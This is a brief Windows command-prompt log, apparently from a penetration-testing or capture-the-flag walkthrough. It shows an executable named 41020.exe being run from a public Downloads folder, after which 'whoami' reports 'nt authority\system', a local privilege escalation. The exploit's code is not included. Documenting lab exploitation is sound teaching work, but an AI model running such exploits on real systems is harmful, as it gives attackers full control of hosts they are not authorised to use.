 C:\Users\Public\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EE82-226D

 Directory of C:\Users\Public\Downloads

20/12/2023  09:00 ��    <DIR>          .
20/12/2023  09:00 ��    <DIR>          ..
20/12/2023  09:00 ��           560.128 41020.exe
               1 File(s)        560.128 bytes
               2 Dir(s)   5.686.427.648 bytes free

C:\Users\Public\Downloads>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\Public\Downloads>whoami
whoami
nt authority\system